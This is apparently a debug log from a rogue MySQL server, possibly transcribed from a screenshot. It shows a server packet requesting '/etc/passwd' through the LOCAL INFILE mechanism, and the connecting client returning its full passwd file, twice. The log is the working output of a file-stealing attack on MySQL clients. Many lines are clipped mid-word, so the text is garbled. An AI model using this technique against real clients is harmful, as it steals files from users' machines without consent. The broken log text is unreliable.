 2018-12-14 16:16:52,467:INFO:Query
2018-12-14 16:16:52,467:DEBUG:Pushed: '\x0c\x00\x00\x01\xfb/etc/passwd'
2018-12-14 16:16:52,467:DEBUG:Data recved: '\x0f\x05\x00'
2018-12-14 16:16:52,467:DEBUG:Data recved: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp
:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nprox
3:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/
in/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
nchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve
bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nmysql:x:105:107:M
2018-12-14 16:16:52,467:INFO:-- result
2018-12-14 16:16:52,467:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/u
n\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7
l:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13
ww-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
ogin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
ization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102
lse\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nmysql:x:105:107:MySQL S
2018-12-14 16:16:52,467:DEBUG:Data recved: '\x00\x00\x00'
2018-12-14 16:16:52,467:DEBUG:Data recved: '\x03'
2018-12-14 16:16:52,467:INFO:-- result
2018-12-14 16:16:52,467:INFO:Result: '\x03'
2018-12-14 16:16:52,467:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2018-12-14 16:16:52,468:INFO:Last packet
2018-12-14 16:16:52,470:DEBUG:Data recved: '1\x00\x00'
2018-12-14 16:16:52,470:DEBUG:Data recved: "\x00\x03SET collation_connection = 'utf8mb4_unicode_ci';"
2018-12-14 16:16:52,470:INFO:Query
2018-12-14 16:16:52,470:DEBUG:Pushed: '\x0c\x00\x00\x01\xfb/etc/passwd'
2018-12-14 16:16:52,470:DEBUG:Data recved: '\x0f\x05\x00'
2018-12-14 16:16:52,470:DEBUG:Data recved: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp
:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nprox
3:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/
in/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
nchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve
bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nmysql:x:105:107:M
2018-12-14 16:16:52,470:INFO:-- result
2018-12-14 16:16:52,470:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/u
n\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7
l:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13
ww-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
ogin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
ization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102
lse\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nmysql:x:105:107:MySQL S
2018-12-14 16:16:52,470:DEBUG:Data recved: '\x00\x00\x00'
2018-12-14 16:16:52,470:DEBUG:Data recved: '\x03'
2018-12-14 16:16:52,470:INFO:-- result
2018-12-14 16:16:52,471:INFO:Result: '\x03'